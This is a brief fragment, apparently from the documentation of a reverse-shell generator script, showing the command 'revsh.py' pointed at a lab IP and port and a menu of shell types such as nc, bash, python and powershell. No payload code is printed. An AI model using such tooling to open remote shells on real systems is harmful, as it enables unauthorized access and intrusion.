 ➜ python revsh.py 192.168.56.1 4444 -sh options
$rsh
[~] Generating options Shell for 192.168.56.14444
Choose from:
java
python
nc
ruby
bash
perl
php
telnet
powershell
awk
node
tclsh